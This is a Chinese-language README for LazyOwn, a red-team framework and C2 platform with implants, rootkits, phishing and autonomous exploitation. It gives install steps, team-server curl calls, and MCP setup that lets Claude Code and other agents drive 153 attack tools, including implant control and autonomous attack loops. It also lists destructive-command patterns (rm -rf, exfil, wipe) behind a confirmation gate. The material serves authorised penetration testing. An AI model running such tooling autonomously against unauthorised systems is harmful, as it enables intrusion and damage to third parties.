红队框架与多操作员C2平台,具备AI代理、可塑植入物、rootkit、钓鱼引擎以及覆盖完整攻击杀伤链的741条CLI命令。
| 60 秒试用(无需安装) | 黄金路径(每次交战) | 一键自动打点 |
|---|---|---|
docker run -it ghcr.io/grisuno/lazyown:latest | ping > lazynmap > auto_populate > facts_show > recommend_next | engage 10.10.11.5 |


| 前 7 条命令 | 侦察循环 |
|---|---|
 |  |


| 从 CLI 操作 C2 | 向信标下发命令 |
|---|---|
 |  |
完整演练:QUICKSTART.md(5 分钟) · 80/20 指南:ESSENTIALS.md · HTB 端到端:docs/examples/htb-lame-walkthrough.md · 客观对比:COMPARISON.md
| 能力 | LazyOwn | Sliver | Havoc | Mythic | Caldera | Metasploit |
|---|---|---|---|---|---|---|
| Linux BOF 支持 | 是 | 否 | 否 | 否 | 否 | 否 |
| 内置 YARA + Nuclei 市场 | 是 | 否 | 否 | 否 | 否 | 否 |
| 面向 AI 代理的 MCP 服务器(153 个工具) | 是 | 否 | 否 | 否 | 否 | 否 |
| LLM 操作员 + 多代理蜂群 | 是 | 否 | 否 | 否 | 否 | 否 |
| 多操作员 C2 + 钓鱼引擎 | 是 | 部分 | 部分 | 部分 | 部分 | 部分 |
完整表格:COMPARISON.md。发现错误?提交 issue,我们会修复。```sh
██▓ ▄▄▄ ▒███████▒▓██ ██▓ ▒█████ █ █░███▄ █
▓██▒ ▒████▄ ▒ ▒ ▒ ▄▀░ ▒██ ██▒▒██▒ ██▒▓█░ █ ░█░██ ▀█ █
▒██░ ▒██ ▀█▄ ░ ▒ ▄▀▒░ ▒██ ██░▒██░ ██▒▒█░ █ ░█▓██ ▀█ ██▒
▒██░ ░██▄▄▄▄██ ▄▀▒ ░ ░ ▐██▓░▒██ ██░░█░ █ ░█▓██▒ ▐▌██▒
░██████▒▓█ ▓██▒▒███████▒ ░ ██▒▓░░ ████▓▒░░░██▒██▓▒██░ ▓██░
░ ▒░▓ ░▒▒ ▓▒█░░▒▒ ▓░▒░▒ ██▒▒▒ ░ ▒░▒░▒░ ░ ▓░▒ ▒ ░ ▒░ ▒ ▒
░ ░ ▒ ░ ▒ ▒▒ ░░░▒ ▒ ░ ▒ ▓██ ░▒░ ░ ▒ ▒░ ▒ ░ ░ ░ ░░ ░ ▒░
░ ░ ░ ▒ ░ ░ ░ ░ ░ ▒ ▒ ░░ ░ ░ ░ ▒ ░ ░ ░ ░ ░
░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░
░ ░ ░
[](https://ko-fi.com/Y8Y2Z73AV)
LazyOwn 不提供任何担保。这是自由软件,你可以根据 GNU 通用公共许可证 v3 的条款重新分发它。
有关使用本软件的详细信息,请参阅 LICENSE 文件。
# LazyOwn RedTeam Framework v0.2.161
LazyOwn 是一个专业的红队框架和命令与控制(C2)平台,专为渗透测试人员、红队和安全研究人员打造。它提供 741 个 CLI 命令、126 个别名、153 个面向 AI 代理的 MCP 工具、一个多操作员 Web C2 仪表板,以及 137 个 YAML/Lua 插件集成,覆盖 Linux、Windows、macOS 和 BSD 上的完整杀伤链。
**v0.2.161 新增内容:** 集成市场,包含 YARA 规则 + Nuclei 模板、`auto_pwn` 自主利用、用于威胁情报驱动侦察的 `hunt` 命令、命令后提示引擎、自动会话数据加密、游戏化 ELO/徽章,以及 7 个新的 APT 剧本。
## 三条命令快速上手
初次使用?这就是完整的入门路径。完整演练:[`QUICKSTART.md`](https://github.com/grisuno/lazyown/blob/main/QUICKSTART.md)。```bash
git clone https://github.com/grisuno/LazyOwn.git && cd LazyOwn
bash install.sh # virtualenv + pinned dependencies + C2 certificates
./run # launches the shell; first run offers the setup wizard
默认安装很轻量;添加 --with-ml 以安装庞大的 torch/CUDA 栈,添加 --with-ollama 以安装本地 LLM 运行时,添加 --with-tools 以安装常见的外部二进制文件。依赖项固定在 requirements.txt(跨平台核心)和 requirements-ml.txt(可选 ML)中;pyproject.toml 是唯一事实来源。
对于隔离、可复现的测试任务,请参阅 lazyown-docker/README.md。```bash
cd lazyown-docker
./mkdocker.sh build
./mkdocker.sh run --vpn 1
然后,在 `(LazyOwn) >` shell 中:```text
doctor          # preflight: verifies Python, venv, packages, certs, SecLists, tools
wizard          # guided config (auto-detects lhost, walks 8 steps incl. LLM provider)
ping            # confirm the target is up and detect its OS
lazynmap        # full port + service scan
如果 doctor 报告阻塞性故障(红色),请先修复它再继续——它会告诉你缺失内容对应的确切 pip install / apt install 命令。警告(黄色)是可选的特性,目前可以忽略。

LazyOwn 围绕模块化、命令驱动的架构构建,为安全测试工作流提供灵活性和可扩展性。

LazyOwn 集成了基于 cmd2 构建的命令行界面(CLI)和基于 Flask 构建的 Web 图形界面(GUI)。参数作用域限定在 payload.json 中,从而在各工具之间实现一致的配置。该框架支持对手模拟、通过 cron 命令进行任务调度,以及持久化的自动化威胁模拟工作流。

通过模型上下文协议(MCP)将 Claude Code 连接到 LazyOwn 框架。该 MCP 服务器暴露了 153 个工具,覆盖完整的交战生命周期。
| 文件 | 用途 |
|---|---|
skills/lazyown_mcp.py | MCP 服务器 — 向 Claude 暴露 153 个 LazyOwn 工具 |
skills/lazyown.md | Claude Code 技能 / 斜杠命令文档 |
skills/autonomous_daemon.py | 自主执行守护进程(目标驱动,步骤之间无需 Claude) |
skills/hive_mind.py | 多智能体蜂后 + 工蜂系统,带 ChromaDB 记忆 |
skills/lazyown_policy.py | 用于 auto_loop 的基于奖励的策略引擎 |
skills/lazyown_facts.py | 从 nmap XML 和工具输出中提取结构化事实 |
skills/lazyown_parquet_db.py | Parquet 知识库:会话历史、GTFOBins、LOLBas、ATT&CK |
完整指南:
QUICKSTART.md```bash
git clone https://github.com/grisuno/LazyOwn.git && cd LazyOwn && bash install.sh
./run (LazyOwn) > doctor # preflight: Python, venv, packages, certs, SecLists, tools (LazyOwn) > wizard # auto-detects lhost, walks 8 config steps incl. LLM provider
(LazyOwn) > scope add 10.10.11.0/24 && scope mode enforce (LazyOwn) > ping && lazynmap && auto_populate && facts_show
bash fast_run_as_r00t.sh --no-attach --vpn 1
(LazyOwn) > blacksandbeacon
(LazyOwn) > collab_join alice
---

## 多操作员协作

LazyOwn 的协作层通过服务器发送事件(SSE)提供实时团队服务器功能。它在 `lazyc2.py` 启动时自动激活。

**浏览器仪表盘** — 在团队中任意浏览器中打开:```
https://<lhost>:<c2_port>/collab/?operator=<your_handle>
终端 SSE 流:```bash curl --insecure -N "https://:<c2_port>/collab/stream?operator=alice" | jq .
**向所有操作员发布发现结果**:```bash
curl --insecure -sk -X POST https://<lhost>:<c2_port>/collab/publish \
  -H "Content-Type: application/json" \
  -d '{"type":"finding","operator":"alice","payload":{"target":"10.10.11.5","detail":"root via CVE-2024-xxxx"}}'
锁定目标(防止两个操作员运行同一工具):```bash
curl --insecure -sk -X POST https://:<c2_port>/collab/lock
-H "Content-Type: application/json"
-d '{"target":"10.10.11.5","operator":"alice","ttl_secs":300}'
| 端点 | 方法 | 描述 |
|---|---|---|
| `/collab/` | GET | 多操作员浏览器仪表盘 |
| `/collab/stream?operator=<name>` | GET (SSE) | 实时事件流 |
| `/collab/operators` | GET | 活跃操作员列表 |
| `/collab/publish` | POST | 广播结构化事件 |
| `/collab/lock` | POST | 获取建议性目标锁 |
| `/collab/unlock` | POST | 释放目标锁 |
| `/collab/locks` | GET | 所有活跃锁 |
| `/collab/history?n=100` | GET | 最近 N 个事件 |

从 CLI 使用:`collab_join <handle>` 会打印指定操作员的所有 URL。

---

## MCP 快速开始

LazyOwn 通过 Model Context Protocol (MCP) 暴露其完整框架。同一服务器可与 Claude Code、Claude Desktop、Hermes Agent 和 OpenCode 配合使用——选择与你的环境匹配的集成方式。

### Claude Code```bash
bash scripts/setup_hermes_mcp.sh
或者将 .mcp.example.json 复制为 .mcp.json,并将 LAZYOWN_DIR 设置为该检出目录的绝对路径:```json
{
"mcpServers": {
"lazyown": {
"command": "python3",
"args": ["${LAZYOWN_DIR}/skills/lazyown_mcp.py"],
"env": {
"LAZYOWN_DIR": "${LAZYOWN_DIR}"
}
}
}
}
安装 slash 命令(可选):```bash
cp skills/lazyown.md ~/.claude/commands/lazyown.md
重启 Claude Code 后,所有 lazyown_* 工具均可用。
LazyOwn 原生支持 Hermes。skills/hermes-lazyown/ 集成层提供了一个紧凑的、带命名空间的工具接口,针对 Hermes 上下文窗口进行了优化,支持检查点恢复、动态规则生成和原生委托规划。
在 ~/.hermes/config.yaml 中注册:```yaml
mcp_servers:
hermes-lazyown:
command: python3
args: ["${LAZYOWN_DIR}/skills/hermes-lazyown/mcp_server.py"]
env:
LAZYOWN_DIR: "${LAZYOWN_DIR}"
然后使用 `/reload-mcp` 在 Hermes 中重新加载 MCP 工具。

完整的 Hermes 集成指南请参见 `skills/hermes-lazyown/README.md`。

### OpenCode

LazyOwn 通过 **LazyOwnOpenCodeAdapter** 对 OpenCode 友好:```bash
git clone https://github.com/grisuno/LazyOwnOpenCodeAdapter.git
cd LazyOwnOpenCodeAdapter && npm install
npm run build
该适配器将 LazyOwn 的 MCP 服务器桥接到 OpenCode CLI,以 OpenCode 原生的提示词和工作流暴露相同的 lazyown_* 工具集。
| 变量 | 默认值 | 描述 |
|---|---|---|
LAZYOWN_DIR | skills/ 的父目录 | LazyOwn 根目录 |
LAZYOWN_C2_HOST | payload.json lhost | C2 服务器地址 |
LAZYOWN_C2_PORT | payload.json c2_port | C2 服务器端口 |
LAZYOWN_C2_USER | payload.json c2_user | C2 用户名 |
LAZYOWN_C2_PASS | payload.json c2_pass | C2 密码 |
| 组 | 工具数 | 描述 |
|---|---|---|
| 核心执行 | 7 | run_command(现支持 dry_run + confirm)、get/set_config、list_modules、discover_commands、command_help、palette |
| 审计与上下文 | 6 | target_context、tasks_cleanup、evidence_grep、session_diff、run_command_async、job_status |
| 目标管理 | 3 | add_target、list_targets、set_active_target |
| C2 / 植入体控制 | 10 | c2_command、c2_status、get_beacons、run_api、c2_profile、c2_vuln_analysis、c2_redop、c2_search_agent、c2_script、c2_adversary |
| 会话感知 | 4 | session_status、session_state、list_sessions、read_session_file |
| 自主循环 | 3 | auto_loop、policy_status、recommend_next |
| ACI — 自主战役情报 | 3 | aci_plan、aci_status、aci_replan |
| 反应式情报 | 2 | reactive_suggest、bridge_suggest |
| 目标与规划 | 4 | inject_objective、next_objective、soul、read_prompt |
| 知识库 | 9 | parquet_query/annotate、facts_show、cve_search、searchsploit、rag_index/query、threat_model |
| 记忆与学习 | 3 | memory_recall/store、eval_quality |
| 战役与报告 | 7 | campaign、campaign_tasks、generate_report、misp_export、collab_publish、timeline |
| 剧本 | 2 | playbook_generate、playbook_run |
| 附加组件、工具与插件 | 3 | list_addons/plugins、create_addon/tool |
| 调度 | 2 | cron_schedule、daemon |
| AI 代理 | 5 | run_agent、agent_status/result、list_agents、llm_ask |
| 事件引擎 | 4 | poll_events、ack_event、add_rule、heartbeat_status |
| SWAN MoE+RL | 4 | swan_run、swan_ensemble、swan_status、swan_route |
完整文档:skills/README.md 和 skills/lazyown.md。
在 skills/lazyown_mcp_helpers.py 中添加,使自主审计更高效且更不易出错。逻辑位于纯函数模块中,因此可以独立进行单元测试(tests/test_mcp_improvements.py)。
| 工具 / 参数 | 功能 | 重要性 |
|---|---|---|
lazyown_session_init(format='json', include_recommend=true) | 以结构化字典而非横幅形式返回 SITREP;可选嵌入排名前三的推荐操作。 | 每次调用节省约 5KB 的装饰文本;代理可在消费前进行过滤。 |
lazyown_campaign_sitrep(format='json') | 为主班次报告提供相同的 JSON 选项。 | 两个态势工具格式一致。 |
lazyown_target_context(host, port=N) | 聚合单个 (host, port) 元组的开放端口、世界模型凭据(含来源 + 置信度)、漏洞、pwntomate 证据新鲜度以及 nmap 新鲜度。 | 在决定对目标的下一步操作时,替代 4-5 次单独查询。 |
lazyown_tasks_cleanup(dry_run=true, min_confidence=0.5) | 审计 sessions/tasks.json 并标记嵌入凭据实际上是时间戳 / URL / IP / 重复项的条目。传入 dry_run=false 可重写文件(会先写入 .bak)。 | 监视器常将日志时间戳变成“凭据”;在真实战役中这可清除 100+ 个噪声任务。 |
| `lazyown_evidence_grep(pattern, scope='all | loot | nmap |
lazyown_run_command(command, dry_run=true) | 预检:返回基础命令、二进制路径、OS 要求与当前 OS、将重复的产物、缺失的 payload 键——而不执行。 | 防止误重复运行 30 分钟的扫描;在启动前标记针对 Linux 目标的仅 Windows 工具。 |
lazyown_run_command_async(command, timeout) + lazyown_job_status(job_id) | 针对长命令(lazynmap、pwntomate、auto_loop)的后台作业模式。立即返回 job_id。 | 使代理不再阻塞于文档标注为 ≥30 分钟的命令。 |
lazyown_session_diff(take=true) | 报告 sessions/ 中新增 / 修改 / 删除的文件,以及自上次快照以来的新凭据 / 任务 ID。 | 使班次交接明确;适合作为每个新会话的首次调用。 |
确认门(confirm=true) | lazyown_c2_command、lazyown_c2_redop、lazyown_c2_adversary,以及任何主体匹配 rm -rf / exfil / wipe / encrypt-file 的 run_command,现在都需要显式的 confirm=true 参数。 | 防止自主循环意外执行破坏性操作。 |
| 凭据的来源 + 置信度 | 通过 target_context 暴露的每个凭据都包含 is_likely_credential、confidence、classification,以及发现时的 provenance 块(source_file、line_no、captured_at)。 |
cli/cli_enhancements.py 中的 SOLID 扩展层通过现有的 CommandSet 自动发现机制(cli/commands/audit.py)接入 cmd2 shell。除了两个小钩子(lazy 别名加载、completedefault 回退)外,无需修改 27k 行的 lazyown.py 核心。
| 命令 / 钩子 | 功能 | 支撑组件 |
|---|---|---|
fz [query] | 对每个 do_*、别名、插件和附加组件进行模糊命令查找。评分顺序为精确 > 前缀 > 子串 > 序列相似度。 | FuzzyCommandIndex |
form <command> | 引导操作员为具有众多标志的命令(当前为 phishing、venom、evil)填写交互式参数表单。验证必填字段和 options 枚举;在非交互式 IO 下回退到默认值。 | InteractiveForm、FormSpec |
status_tail [target] | 解析最新的 sessions/scan_<target>.partial/.nmap 并打印开放端口、完成百分比和最后一行,使操作员无需离开 shell 即可监控长时间扫描。 | LiveStatusTail |
grep_log <pattern> [--cmd <name>] | 在已执行命令及其输出的近期记录中进行正则搜索。跨重启持久化(sessions/_cli_transcript.jsonl)。 | TranscriptStore |
reload_addons | 轮询 lazyaddons/ 和 plugins/ 并重新注册自上次扫描以来发生变化的任何内容,无需重启 shell。 | AddonHotReloader |
audit_complete_keys <command> [partial] | 显示 payload 感知补全器对给定命令的建议内容。用于验证补全行为。 | PayloadAwareCompleter |
completedefault(Tab) | Cmd2 钩子现在会落到 payload 感知补全器,为 set/assign 建议 payload 键,为 target 建议 IP 值,为 gobuster/ffuf 建议字典键,为 run 建议附加组件名称,为 plugin 建议插件名称,为 evil/cme/secretsdump 建议捕获的凭据。 | PayloadAwareCompleter |
| 动态别名解析 | cli/aliases.py 现在默认 lazy=True:别名模板保留其 {rhost}/{lhost}/等占位符,并在执行时针对 self.params 渲染。set rhost X 会在下一次按键时传播到每个别名(无需重启 shell)。仍可通过 lazy=False 使用预替换。 | DynamicAliasResolver、 |
这些原语与框架无关,并依赖小型 typing.Protocol 接口(PayloadProvider、CommandLister、TerminalIO),因此可以独立进行单元测试。参见 tests/test_cli_enhancements.py(36 个测试)。
cmd2 shell 在 GNU readline 之上安装了一个由 curses 驱动的模糊选择器(cli/fuzzy_picker.py)。当按下一次 Tab 键且有两个或更多补全可用时,选择器会在终端底部打开一个带边框的下拉框,显示每个匹配项及其描述。评分器优先考虑精确、前缀和子序列匹配,而非子串和相似度(与独立 fz 命令使用的排名相同),并且查询的匹配字符会在每一行中高亮显示,使操作员能看到候选者出现在列表中的原因。
导航:↑ / ↓ 移动,Page Up / Page Down 跳转,Home / End 定位,Backspace 就地编辑查询,Tab 或 Enter 将高亮命令插入提示符,Esc 或 Ctrl-C 取消。当只有一个候选匹配时,保留 readline 的正常自动插入行为,因此选择器绝不会妨碍快速操作员。几何布局、颜色和字形由 PickerConfig 驱动,payload.json 中可选的 fuzzy_picker 块可以覆盖其任何字段(例如 "max_visible_rows": 8),无需修改代码。
config_bannercmd2 shell 渲染一个三行的 Neon Box 提示符,由一组规范片段(user_host、iface、lhost、rhost、domain、public_ip、cwd、git、venv、time、kernel、version、battery_load)组装而成。渲染器在 cli/banner_config.py 中实现为一个小的 SOLID 栈:每条信息一个 SegmentRenderer、一个 SegmentRegistry、一个 BannerSettings 值对象,以及一个输出 ANSI 彩色内容的 BannerRenderer。公共 IP、内核版本和 LazyOwn 版本都经过 TTL 缓存,因此首次渲染后提示符保持亚毫秒级。
config_banner shell 命令打开一个 Powerlevel10k 风格的 curses 向导,包含三个标签页——Segments、Colors、Glyphs——并在面板底部锚定显示结果提示符的实时预览。Tab / Shift+Tab 循环切换标签页;↑ / ↓ 在活动标签页内移动;Enter 保存到 payload.json 的 banner 块下;Escape 取消。各标签页绑定:
| 标签页 | 操作键 |
|---|---|
| Segments | Space 切换片段的开/关;a 启用所有片段;n 禁用所有片段;d 恢复出厂默认值。 |
| Colors | Space / → 循环到下一个命名颜色(bright_green、bright_cyan、bright_magenta、…);← 循环返回;d 恢复该片段的默认颜色。 |
| Glyphs | Space / → 循环到聚焦槽位的下一个字符(top_left、vertical、bullet_primary、arrow、prompt_char_user、…);← 循环返回;d 恢复该槽位的默认字形。 |
